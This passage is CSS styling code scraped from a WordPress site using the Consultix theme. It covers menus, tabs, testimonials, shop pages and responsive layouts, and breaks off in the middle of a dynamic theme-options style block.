.side-menu-service ul{ width:100%;
display:inline-block;
vertical-align:top;
}
.side-menu-service ul li a{
color:#505050 !important;font-size:15px !important;
padding:7px 24px !important;
	margin-bottom:3px !important;
	line-height: 24px !important;
}
.side-menu-service ul li a:hover ,.side-menu-service .current_page_item a{ background:#dbe7f4 !important;
padding:7px 24px !important;
font-size:15px !important;
color:#001952 !important;
margin-bottom:3px !important;
line-height: 24px !important;
}
p.pdf-style{
border-bottom:1px solid #eee;
background-position:0 4px !important;
padding-bottom: 9px !important;
}
p.pdf-style:last-child{
border-bottom:none;
}
.accordion-style-three .panel-title{
font-weight:800 !important;
}
.accordion-style-three .rt-accordion-item{
padding-bottom: 16px !important;
}
.accordion-style-three .rt-accordion-item .rt-accordion-item-body{
padding-left: 40px;
line-height: 28px;
padding-top: 8px;
padding-bottom: 13px;
}
.accordion-style-three .rt-accordion-item .rt-accordion-item-title{
padding-bottom: 6px;
}
.service-form .form-row input[type="text"], .service-form .form-row input[type="email"], .service-form .form-row input[type="url"], .service-form .form-row input[type="tel"], .service-form .form-row input[type="number"], .service-form .form-row input[type="password"], .service-form .form-row input[type="date"], .service-form .form-row input[type="time"], .service-form .form-row select{
height:39px !important;
font-family: Rubik !important;
font-size:14px !important;
}
.service-form .form-row textarea{
height:109px !important;
font-family: Rubik !important;
font-size:14px !important;
}
.service-form .form-row{
margin:0px 0px 14px 0px !important;
}
.service-form .form-row [type="submit"],.service-form .form-row input[type="button"], .service-form .form-row button[type="submit"]{
line-height:20px !important;
	margin-top:-5px;
}
.list-style-left{
width: auto;
float: left;
padding: 0 10px 0 0;
}
.list-style-right{
width: auto;
float: left;
padding: 0 0 0 40px;
}
div.mechin-text {
    background-position: -17px !important;
}
.mechin-text h2{
font-size:14px;
line-height:27px;
}
.mechin-text p{
font-size:15px;
line-height:27px;
color:#2d2d2d;
margin-top:4px;
}
.tab-inner-section{
width:auto;
margin:40px 0 0 0;
}
.contect-section h2{
font-size:17px;
font-weight:500;
line-height:17px;
padding-bottom:25px;
}
.contect-section ul{
display:inline-block;
}
.contect-section ul {
    width: auto;
	float:left;
	padding-right:37px;
}
.contect-section ul li{
font-size:15px;
list-style-image:url('http://localhost/www.rikauto.com/wp-content/uploads/2018/02/list-style.png');
list-style-position: inside;
}

h2.heading-font-style{
font-size:24px;
line-height:30px;
padding-bottom:30px;
	position:relative;
	padding-top:30px;
}
.contect-section{
	width:auto;
}
h2.heading-font-style:after{
position:absolute;
content:" ";
height:4px;
width:31px;
left:0;
background:#ceaced;
	border-radius:4px;
	bottom: 9px;
}
/*service tab*/
.tab-list-style-one ul li{
padding:10px 0px 0px 0px;
font-size:14px;
color:#7c7c7c;
	list-style-position: inside;
}
.tab-list-style-one h3{
color:#2a2a2a;
font-size:24px;
padding:0 0 20px 0;
	position:relative;
	width:auto !important;
	display:inline-block;
}
.tab-list-style-one .nav-tabs li.active a{
background: #7866a6 !important;
font-weight: 600 !important;
font-size: 14px !important;
padding: 20px 6px !important;
color: #001a57 !important;
margin: 0 1px;
}
.tab-list-style-one .nav-tabs li a{
background: #221543 !important;
font-weight: 600 !important;
font-size: 14px !important;
padding: 20px 6px !important;
color: #fff ;
margin: 0 1px;
	text-transform:uppercase;
}
/*service tab*/

/* HOME PAGE - VERSION TWO */

.home-two-welcome-box > .vc_column-inner,
.home-two-welcome-box > .vc_column-inner > .wpb_wrapper > *{
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.home-two-welcome-box > .vc_column-inner > .wpb_wrapper{
	position:relative;
}

.home-two-welcome-box > .vc_column-inner:hover{
	background-color:#001a57;
}

.home-two-welcome-box .home-two-welcome-box-image-hover{
	position:absolute;
	top:0;
	left:0;
	right:0;
	opacity:0;
	visibility:hidden;
}

.home-two-welcome-box > .vc_column-inner:hover .home-two-welcome-box-image-hover{
	opacity:1;
	visibility:visible;
}

.home-two-welcome-box > .vc_column-inner:hover .home-two-welcome-box-image-main{
	opacity:0;
	visibility:hidden;
}

.home-two-welcome-box > .vc_column-inner:hover .vc_custom_heading,
.home-two-welcome-box > .vc_column-inner:hover .wpb_text_column{
	color:#fff !important;
}

.home-two-grow-box{
	max-width: 850px;
	margin: 0 auto !important;
}

.home-two-grow-box-heading{
	font-family:'Poppins';
}

.home-two-clients-like-box > .vc_column-inner > .wpb_wrapper{
	position:relative;
	overflow:hidden;
}

.home-two-clients-like-box-data{
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	display:flex;
	z-index:2;
	align-items:end;
	opacity:0;
	visibility:hidden;
	transform:scale(1.7);
	-webkit-transform:scale(1.7);
	transition:all 0.5s ease-in-out;
	-webkit-transition:all 0.5s ease-in-out;
}

.home-two-clients-like-box:hover .home-two-clients-like-box-data{
	opacity:1;
	visibility:visible;
	transform:scale(1);
	-webkit-transform:scale(1);
}

.home-two-clients-like-box-data > .wpb_wrapper > h5{
	margin-bottom:5px;
	font-weight:700;
	font-size:15px;
	color:#fff;
	line-height:25px;
}

.home-two-clients-like-box-data > .wpb_wrapper > p{
	font-weight:400;
	font-size:15px;
	color:#ccd8f6;
	line-height:26px;
}

.home-two-buy-button .rt-button2-main{
	font-weight:600;
	letter-spacing:1px;
}

/* HOME PAGE - VERSION THREE */

.home-three-welcome-box-title{
	min-height:90px;
}

.home-three-overview-box-heading{
	font-family:'Poppins';
}

.home-three-service-box{
	z-index:1;
}

.home-three-consultation-form{
	position:relative;
	z-index:1;
	box-shadow:0px 0px 24px rgba(5,6,6,0.07);
}

.home-three-consultation-form input[type="submit"]{
	border:1px #313d85 solid !important;
}

/* HOME PAGE - VERSION FOUR */

.home-four-like-box > .vc_column-inner{
	position:relative;
	overflow:hidden;
}

.home-four-like-box-data{
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	display:flex;
	align-items:end;
	opacity:0;
	visibility:hidden;
	transform:scale(1.7);
	-webkit-transform:scale(1.7);
	transition:all 0.5s ease-in-out;
	-webkit-transition:all 0.5s ease-in-out;
}

.home-four-like-box > .vc_column-inner:hover .home-four-like-box-data{
	opacity:1;
	visibility:visible;
	transform:scale(1);
	-webkit-transform:scale(1);
}

.home-four-testimonial-box{
	box-shadow:0px 0px 18px rgba(5,6,6,0.08);
}

/* HOME PAGE - VERSION FIVE */

.home-five-experience-box-title{
	min-height:95px;
}

.home-five-different-pic:before{
	position:absolute;
	top:0;
	bottom:0;
	right:0;
	z-index:0;
	content:" ";
	width:112px;
	background-color:#f9f9f9;
}

/* TAB ELEMENT PAGE */

.rt-tab.element-five.demo-one-horizontal-tab-two > ul.nav-tabs{
    border-bottom-color:rgba(255,255,255,0.2);
}

.rt-tab.element-six.demo-one-vertical-tab-two > ul.nav-tabs{
    border-right-color:rgba(255,255,255,0.2);
}

.rt-tab.element-five.demo-one-horizontal-tab-two > ul.nav-tabs > li > a:before, .rt-tab.element-six.demo-one-vertical-tab-two > ul.nav-tabs > li > a:before{
    background-color:#fff;
}

.rt-tab.element-five.demo-one-horizontal-tab-two > ul.nav-tabs > li > a, .rt-tab.element-five.demo-one-horizontal-tab-two > .tab-content, .rt-tab.element-six.demo-one-vertical-tab-two > ul.nav-tabs > li > a, .rt-tab.element-six.demo-one-vertical-tab-two > .tab-content{
    color:#fff;
}

/* FOOTER MENU HOVER */

.footer_main_item ul li a:hover{
color:#b4c1de !important;
}
/*blog font-weight*/
.blog-font-section .blog-item > .holder > .data ul.post-meta li strong{
font-weight:500 !important;
}
/*blog font-weight*/
/*team text weight*/
.team-text-weight .team-item > .holder > .title h5{
font-weight:500 !important;
}
/*team text weight*/
/*testimonial font weight*/ 
.team-text-weight .testimonial-item > .holder > .data h5{
font-weight:500 !important;
letter-spacing: 0.06em !important;
}
.team-text-weight .testimonial-item > .holder > .data .role{
letter-spacing: 0.06em !important;
}
/*testimonial font weight*/ 

.text-space > .holder > .data{

padding:15px 0 !important;
}
.testimonial-font-color .testimonial-item > .holder > .title p{
color:#fff !important;
}
.testimonial-font-color .testimonial-item > .holder > .data h5{
color:#95afcc !important;
}
.testimonial-font-color .testimonial-item > .holder > .data p{
color:#fff !important;
}
.counter-text-weight {
	font-weight:500 !important;
}


.font-weight-thin{
	font-weight:300 auto;
}

.testimonial.element-eleven .testimonial-item > .holder > .data blockquote cite{color:#a285bc !important;}

.rt-portfolio-box.element-three .rt-portfolio-box-item > .holder > .overlay{
background-color: rgba(71,55,111,0.8) !important;
}
/*demo-eight theme*/

.menu-our-services-container ul li a {
    padding-left: 8px;
}
.side-menu ul li.current_page_item a {
    border-left: 4px solid #a285bc !important;
}
.side-menu ul li a:hover {
    border-left: 4px solid #a285bc !important;
}
.radiantthemes-timeline.element-one > .radiantthemes-timeline-item > .radiantthemes-timeline-item-data h4{
color:#221543 !important;
}
.rt-list.element-one ul li::before{
color:#a285bc !important;
}
.footer_main_item ul.contact li::before{
color:#ceaced !important;
}
.footer_main_item .widget_categories ul li, .footer_main_item .widget_pages ul li, .footer_main_item .widget_archive ul li, .footer_main_item .widget_meta ul li, .footer_main_item .widget_nav_menu ul li, .footer_main_item .widget_recent_entries ul li, .footer_main_item .widget_recent_comments ul li, .footer_main_item .widget_product_categories ul li, .footer_main_item .widget_rss ul li{
padding-left:0 !important;
}
.footer_main_item .widget_categories ul li::before, .footer_main_item .widget_pages ul li::before, .footer_main_item .widget_archive ul li::before, .footer_main_item .widget_meta ul li::before, .footer_main_item .widget_nav_menu ul li::before, .footer_main_item .widget_recent_entries ul li::before, .footer_main_item .widget_recent_comments ul li::before, .footer_main_item .widget_product_categories ul li::before, .footer_main_item .widget_rss ul li::before{
position:static !important;
content:inherit;
}
.team.element-four .team-item > .holder:hover{
background-color:#a285bc !important;
color:#fff !important;
}
.team.element-four .team-item > .holder::before{
background-color:#221543 !important;
}
.team.element-four .team-item > .holder:hover p{
	color:#fff !important;
}
.button-font{
	font-weight:500;
}
.hover-custom-box .holder::before{
	background:#a285bc;
}
.hover-custom-box .holder:hover:before{
	background:#a285bc;
}

.testimonial.element-ten .testimonial-item > .holder > .data blockquote::before{
background-color: #a285bc !important;
}
.testimonial.element-eleven .testimonial-item > .holder > .data blockquote::before{
color:#a285bc !important;
}
.testimonial.element-eleven .testimonial-item > .holder > .data::before{
background-color:#a285bc !important;
}
.header_main_action ul > li i{
color:#221543;
}
.header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count{
background-color: #7d6aaf;
}
.rt-case-study-box.element-five .rt-case-study-box-item > .holder > .data .arrow-link{
border: 3px #ceaced solid !important;
color: #ceaced !important;
}
.rt-case-study-box.element-five .rt-case-study-box-item > .holder > .data .arrow-link:hover{
background-color:#fff !important;
}
.rt-case-study-box.element-five .rt-case-study-box-item > .holder > .data p.category{
font-weight:500 !important;
}


/*.rt-portfolio-box.element-three .rt-portfolio-box-item > .holder > .overlay .btn{
	margin-top:-90px;
}*/

.rt-portfolio-box.element-five .rt-portfolio-box-item > .holder > .pic > .overlay {
background-color: rgba(0, 0, 0, 0.8) !important;

}
.rt-image-slider.element-one .rt-image-slider-item:before {
background-color: rgba(0,0,0,0.1) !important;
}
.rt-image-slider.element-one .rt-image-slider-item > .holder > .data h5 {
   display: none;
}
.rt-image-slider.element-one .rt-image-slider-item > .holder > .data .zoom-focus i {
   font-size: 20px !important;
   color: #ffffff !important;
   line-height: 20px !important;
   background-color: rgba(0, 0, 0, 0.47);
   padding: 15px;
   border-radius: 50px;
}


.testimonial[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot > span {
    display: block;
    width: 12px;
    height: 5px;
    background-color: #d2d2d2 !important;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}
.testimonial[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot.active > span {
    background-color: #ff5e14 !important;
}
.testimonial.element-ten .testimonial-item > .holder > .data h5 {
    margin-bottom: 4px;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 13px;
    color: #000 !important;
    line-height: 26px;
}
.testimonial[class*="element-"].owl-dot-style-two .owl-dots > .owl-dot.active > span{
	background-color: #a285bc !important;
}

@media screen and (max-width:1199px) {
	
	.vc_row.wpb_row.vc_inner.vc_row-fluid.image-position {
    position: absolute;
    width: 100%;
    top: 48px;
    right: -45px;
}
	
}
@media screen and (max-width:990px) {
	.vc_row.wpb_row.vc_inner.vc_row-fluid.image-position {

    display: none;
}
}
@media screen and (max-width:767px) {
		.style-nine {
    position: relative;
}
	.after-border:after {
    content: "";
    position: absolute;
    top: 0px;
    right: 40px;
    width: 0px;
    height: 100%;
    background-color: none !important;
}
.after-border {
    position: relative;
    margin-bottom: 20px;
    margin-left: 10px;
}
.after-border + .vc_column_container {
    margin-left: 10px;
}

.vc_custom_1522749818471 > .wpb_wrapper > .rt-button2.element-two[data-button-direction=right],
.vc_custom_1521436203613 > .wpb_wrapper > .rt-button2.element-two[data-button-direction=right]{
    text-align: left !important;
    margin-top: 15px;
}

.vc_custom_1522744952081 {
    padding: 0px 30px !important;
	}
	
}

@media screen and (max-width:400px) {
	.inner_banner_main .title,.vc_custom_1522730022704,.vc_custom_1518697486754,.vc_custom_1518760412281 .vc_custom_heading,.vc_custom_1518762306782,.vc_custom_1518762268936,.vc_custom_1519195663293,.vc_custom_1519195682256,.vc_custom_1519195574793,.vc_custom_1519195465860,.vc_custom_1519195486087,.vc_custom_1519195506048,.vc_custom_1518844289548,.vc_custom_1520486308869,.vc_custom_1522735991852,.vc_custom_1522736104131,.vc_custom_1522736394141,.vc_custom_1519730936863,.vc_custom_1519733402399,.vc_custom_1521715588283,.vc_custom_1521626615193,.vc_custom_1521436436604,.vc_custom_1519733402399,.vc_custom_1519735222279,.vc_custom_1519795993386,.vc_custom_1522745956413,.vc_custom_1522748056181,.vc_custom_1522749873690,.vc_custom_1519211782078,.vc_custom_1519207092950,.vc_custom_1519208581726,.vc_custom_1522753025240,.vc_custom_1519389515951,.vc_custom_1519207092950,.vc_custom_1519208581726,.vc_custom_1518849829912,.vc_custom_1519965954312,.vc_custom_1518849965711,.vc_custom_1520835343321,.vc_custom_1522927232722{
		  font-size: 7vw !important;
    line-height: 10vw !important;
	}
	.wraper_inner_banner_main > .container {
    padding-top: 33px !important;
    padding-bottom: 10px;
}

	.vc_custom_1522740475327 {

    padding-top: 40px !important;
    padding-bottom: 40px !important;
}
.heading-left-border, .heading-left-border2, .heading-left-border3,.vc_custom_1522744656988 {
    position: relative;
    padding-left: 21px;
    font-size: 7vw !important;
    line-height: 10vw !important;
}
.heading-left-border3 h2{
	  font-size: 7vw !important;
    line-height: 10vw !important;
}

.wpb_single_image .vc_figure {
    display: inline-block;
    vertical-align: top;
    margin: 0;
    max-width: 100%;
    width: 100%;
}
.overlay-holder .vc_single_image-wrapper img {
    transition: transform .5s;
    width: 100%;
}
.overlay-holder .vc_single_image-wrapper {
    overflow: hidden;
    width: 100%;
}
.vc_custom_1522324052187,.vc_custom_1522324104041,.vc_custom_1522324133898{
padding-left: 0px !important;
background-image: none !important; 
}
	.vc_custom_1522735991852,.vc_custom_1522736104131,.vc_custom_1522736394141{
font-size: 5vw !important;
line-height: 7vw !important;
}

.vc_column-inner.vc_custom_1522324052187,.vc_column-inner.vc_custom_1522324104041,.vc_column-inner.vc_custom_1522324133898 {
	padding-left: 0 !important;
	background-image: none !important;
}
	
	.team.element-four:not(.owl-carousel) .team-item {
    float: left;
    margin-bottom: 40px;
    width: 100% !important;
}
.left-border2::after {
background: none !important;
}
	.post.single-post .entry-header .entry-title {
    margin-bottom: 25px;
    font-size: 7vw !important;
    word-wrap: break-word;
    line-height: 10vw !important;
}
.default-page blockquote, .comment-content blockquote {
    position: relative;
    margin-top: 30px;
    margin-bottom: 30px;
    padding: 15px;
    font-weight: 700;
    font-size:18px !important;
    color: #fff;
    line-height:23px !important;
}
.default-page blockquote:before, .comment-content blockquote:before {
width:6px;
 
}
	
}

/***** New Css *****/

.radiantthemes-social-icon ul li{
	margin-left:0 !important;
	padding-left:0 !important;
}

.entry-content ul li{
	list-style: none !important;
	padding-left:20px;
	margin-left:0 !important;
}

.location ul li{
	padding-left:0 !important;
}

.team.element-six .team-item > .holder .data ul.social > li{
	padding-left:0 !important;
}

.rt-loan-calculator.element-one > ul.nav-tabs > li{
	padding-left:0 !important;
}

.industrial-service .rt-tab.element-four ul.nav-tabs li{
	padding-left:0 !important;
}

.tab-list-style-one .contect-section ul li{
padding:10px 0px 0px 0px !important;
margin-left:15px !important;
font-size:14px;
color:#7c7c7c;
list-style-image: url('http://localhost/www.rikauto.com/wp-content/uploads/2018/03/list-style.png')!important;
	list-style-position: inside;
}

.entry-content li a {
    text-decoration: none !important;
}

.rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder > li.rt-recent-post-with-thumbnail-post{
	padding-left:0 !important;
}

.radiantthemes-social-icon ul li{
	padding-left:0 !important;
}

.tribe-events-calendar div[id*="tribe-events-daynum-"], .tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"]{
	background-color:#221543;
}

.tribe-events-calendar div[id*="tribe-events-daynum-"], .tribe-events-calendar td.tribe-events-othermonth.tribe-events-future div[id*="tribe-events-daynum-"]{
	background-color:#221543;
}

#tribe-events-content a{
	color:#221543;
}

#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{
	background-color: #221543 !important;
    border: 1px solid #221543;
}

.rt-list.element-one ul > li{
	padding-left:20px !important;
}

.post.style-one .post-meta > span i, .post.style-two .entry-main .post-meta > span i, .post.style-three .entry-main .post-meta > span i{
	color:#221543;
}

.widget-area > .widget .tagcloud > [class*="tag-link-"]:hover{
	background-color:#221543;
}

.widget-area > .widget.widget_categories ul li, .widget-area > .widget.widget_archive ul li{
	padding-left:20px !important;
}

.rt-shop-box.style-two > .holder > .pic > .data{
	border-color: #221543;
}

.rt-shop-box > .holder > .onsale{
	background: #221543;
}

.woocommerce nav.woocommerce-pagination ul li span.current{
	border-color: #221543;
}

.woocommerce nav.woocommerce-pagination ul li span.current{
	background: #221543;
}

.woocommerce nav.woocommerce-pagination ul li a{
	border: 1px #221543 solid;
	color: #221543;
}

.woocommerce nav.woocommerce-pagination ul li a:hover{
	color: #221543;
}

.woocommerce div.product form.cart .button{
	background: #221543;
}

.woocommerce div.product form.cart .button, .woocommerce div.product form.cart .button:hover{
	background: #221543;
}

.shop_single > .product > .summary .product_meta > .posted_in a, 
.shop_single > .product > .summary .product_meta > .tagged_as a{
	color: #221543;
}

.shop_single > .product > .woocommerce-tabs > ul.tabs > li > a:before{
	background: #221543;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover{
	background: #221543;
}

.woocommerce #payment #place_order{
	background: #221543;
}

/*** Responsive ***/
@media only screen and (max-width: 450px){
	.font-resize-banner{
		font-size: 12vw !important;
		line-height: 14vw !important;
	}
	.testimonial.element-eleven .testimonial-item > .holder > .pic{
		position:relative !important;
	}
	.testimonial.element-eleven .testimonial-item > .holder{
		padding-left:0 !important;
	}
}

@media only screen and (max-width: 767px){
	.wrapper-spacing{
		margin-top:25px !important;
	}	
}

@media only screen and (min-width: 768px) and (max-width: 1024px){
.nav-tabs.nav-justified > li
	{
		width:25%;
	}
}

/*** Event***/

@media only screen and (max-width: 768px){
	.tribe-events-calendar thead th{
		padding: 7px 0 !important;
	}
	#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous{
		width:unset !important;
	}
}

@media only screen and (max-width: 600px){
	.tribe-events-calendar thead th{
		font-size: 3vw !important;
	}
	.tribe-events-calendar td div[id*="tribe-events-daynum-"]{
		font-size: 3vw !important;
	}
	ul.tribe-events-sub-nav a{
		font-size: 3vw !important;
	}
}

@media only screen and (max-width: 807px){
	#tribe-bar-form #tribe-bar-views{
		width:100% !important;
	}
}

@media only screen and (min-width: 769px){
	.tribe-events-calendar thead th{
		font-size:12px !important;
	}
}

/*** Event***/

/*** blog ***/
@media only screen and (max-width: 1024px){
.wraper_blog_main .container{
		width:100% !important;
	}
	.wraper_blog_main .blog_main .post-thumbnail > img{
		width: 85% !important;
	}
}

@media only screen and (max-width: 991px){
	.wraper_blog_main .blog_main .matchHeight {
		width:100% !important;
	}
}

/*** blog ***/

.post-navigation .nav-previous a strong, .post-navigation .nav-next a strong, .comment-navigation .nav-previous a strong, .comment-navigation .nav-next a strong{
	color: #09276f;
	    font-weight: 600;
}
body.single.single-post .entry-content h2 {
    color: #fff !important;
    margin-bottom: 0 !important;
}
div .default-page h3 {
    margin-bottom: 0 !important;
}
.default-page blockquote, .comment-content blockquote {
    position: relative;
    margin-top: 30px;
    margin-bottom: 30px;
    padding: 20px 20px 20px 45px;
    font-weight: 700;
    font-size: 160%;
    color: #fff;
    line-height: 160%;
}
.default-page blockquote p:first-child:after, .default-page blockquote p:first-child:after {
    position: absolute !important;
    left: 0;
    top: 0;
    content: "\f10d" !important;
    font-family: 'FontAwesome';
}
.default-page blockquote p:first-child, .default-page blockquote p:first-child{
    position: relative;
    padding-top: 15px !important;
    padding-left: 40px !important;
}
.entry-main blockquote p{
	    font-weight: 700;
    font-style: normal;
}
.default-page blockquote cite, .comment-content blockquote cite {
    display: block;
    margin-top: 7px;
    text-align: right !important;
    font-size: 80% !important;
    font-style: normal;
}
.post-navigation .nav-previous a strong, .post-navigation .nav-next a strong, .comment-navigation .nav-previous a strong, .comment-navigation .nav-next a strong{
	letter-spacing:1px;
	font-size:15px;
}
.post-navigation .nav-previous a, .post-navigation .nav-next a, .comment-navigation .nav-previous a, .comment-navigation .nav-next a{
	font-weight:600;
}
.post-navigation .nav-previous a, .comment-navigation .nav-previous a{
	padding-left: 50px;
}
.post-navigation .nav-next a, .comment-navigation .nav-next a{
	padding-right: 50px;
}
.post-navigation .nav-previous a, .post-navigation .nav-next a {
    font-size: 12px;
}
.single-format-standard .entry-content.default-page ul li:after {
    position: absolute;
    top: 2px;
    left: 0;
    z-index: 0;
    content: "\f111";
    font-family: 'FontAwesome';
    font-size: 50%;
}
.default-page ul:not(.contact) > li:after {
    color: #09276f;
}
.default-page ul:not(.contact):not([class*='woocommerce-']):not([class*='tribe-']) > li, .comment-content ul:not(.contact):not([class*='woocommerce-']):not([class*='tribe-']) > li {
    position: relative;
    margin-bottom: 10px;
    padding-left: 22px !important;
}
.single-format-standard .entry-content.default-page ul {
    padding-left: 0 !important;
}

/*** Responsive ***/		</style>
		<style id="consultix_theme_option-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:Rubik;line-height:26px;font-weight:400;font-style:normal;color:#333333;font-size:15px;}h1{font-family:Poppins;line-height:50px;letter-spacing:0px;font-weight:700;font-style:normal;color:#221543;font-size:43px;}h2{font-family:Poppins;line-height:45px;font-weight:700;font-style:normal;color:#221543;font-size:43px;}h3{font-family:Poppins;line-height:35px;font-weight:700;font-style:normal;color:#221543;font-size:30px;}h4{font-family:Poppins;line-height:35px;font-weight:600;font-style:normal;color:#221543;font-size:24px;}h5{font-family:Poppins;line-height:30px;letter-spacing:0px;font-weight:700;font-style:normal;color:#221543;font-size:18px;}h6{font-family:Poppins;line-height:27px;font-weight:400;font-style:normal;color:#221543;font-size:16px;}.scrollup{background-color:#000000;}.wraper_header.style-one .wraper_header_top, .wraper_header.style-three .wraper_header_top{background-color:#0039a6;}.wraper_header.style-one .wraper_header_main, .wraper_header.style-two .wraper_header_main, .wraper_header.style-three .wraper_header_main, .wraper_header.style-four, .wraper_header.style-seven .wraper_header_main, .wraper_header.style-eight .wraper_header_main, #hamburger-menu, .wraper_flyout_menu{background-color:#0039a6;}.wraper_header.style-two .wraper_header_main, .wraper_header.style-seven .wraper_header_main, .wraper_header.style-eight .wraper_header_main{border-bottom-color:rgba(255,255,255,0.5);}.wraper_header:not(.style-four):not(.style-five):not(.style-six):not(.style-nine):not(.style-ten) .nav{font-family:Roboto;text-transform:uppercase;line-height:20px;letter-spacing:1px;font-weight:900;font-style:normal;color:#5b5b5b;font-size:20px;}.wraper_flyout_search{background-color:rgba(39,13,68,0.96);}.wraper_header.style-nine{-moz-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-webkit-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-ms-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-o-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);}.wraper_header.style-nine .wraper_header_top{background-color:#094f9b;}.wraper_header.style-nine .wraper_header_main{background-color:#ffffff;}.wraper_header.style-nine .nav{font-family:Roboto;text-transform:uppercase;line-height:14px;font-weight:700;font-style:normal;color:#4d4d4d;font-size:16px;}.wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a{color:#094F9B;}.wraper_header.style-ten .wraper_header_top{background-color:rgba(14,13,13,0.4);}.wraper_header.style-ten .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-ten .nav{font-family:Rubik;text-transform:uppercase;line-height:25px;font-weight:700;font-style:normal;color:#fff;font-size:15px;}.wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a{color:#221543;}.wraper_header.style-Eleven{-moz-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-webkit-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-ms-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-o-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);}.wraper_header.style-eleven .wraper_header_top{background-color:#001a57;}.style-eleven-container .sticky-wrapper .wraper_header_main .container{background-color:#ffffff;}.wraper_header.style-eleven .nav{font-family:Rubik;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#4d4d4d;font-size:13px;}.wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a{color:#08276E;}.wraper_inner_banner{background-color:#ffffff;background-repeat:no-repeat;background-size:cover;}.wraper_inner_banner_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_inner_banner_main > .container{padding-top:38px;padding-bottom:5px;}.inner_banner_main .title{font-family:Poppins;line-height:40px;letter-spacing:0px;font-weight:700;font-style:normal;color:#0039a6;font-size:32px;}.inner_banner_main .subtitle{font-family:Poppins;line-height:26px;font-weight:normal;font-style:normal;color:#1c1c1c;font-size:18px;}.inner_banner_breadcrumb #crumbs{font-family:Poppins;text-transform:uppercase;line-height:22px;letter-spacing:1px;font-weight:400;font-style:normal;color:#727272;font-size:13px;}.wraper_inner_banner_breadcrumb > .container{padding-top:0px;padding-bottom:10px;}.wraper_footer{background-color:#0039a6;background-repeat:no-repeat;background-position:right top;background-image:url('https://rikauto.co.ao/wp-content/uploads/2021/08/footer_benner.png');background-size:cover;}.wraper_footer_main{border-bottom-color:rgba(6,6,6,0.01);}.wraper_footer_copyright{background-color:#0039a6;}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{padding-top:12px;padding-right:30px;padding-bottom:12px;padding-left:30px;}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce form .form-row input.button, .woocommerce .return-to-shop .button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{background-color:#221543;}.rt-button.element-one[class*="hover-style-"] 